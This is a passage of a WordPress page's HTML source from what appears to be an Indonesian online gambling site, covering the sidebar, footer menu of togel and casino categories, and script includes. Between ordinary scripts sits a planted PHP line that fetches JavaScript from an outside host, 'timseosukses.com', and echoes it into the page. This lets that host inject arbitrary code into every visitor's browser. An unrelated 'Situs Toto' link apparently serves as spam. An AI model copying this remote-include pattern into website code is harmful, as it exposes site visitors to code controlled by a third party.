</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/review-blackjack-online-gacor-2026-fitur-bonus-dan-peluang-menang/">Review Blackjack Online Gacor 2026: Fitur Menarik, Bonus Terbaik, dan Peluang Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/rahasia-meledaknya-kemenangan-di-blackjack-online-gacor-2026/">Rahasia Meledaknya Kemenangan di Blackjack Online Gacor 2026: Strategi dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 37/92 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/26 queries in 0.016 seconds using APC

Served from: theklunch.com @ 2026-01-20 08:59:15 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 01:59:15 GMT -->
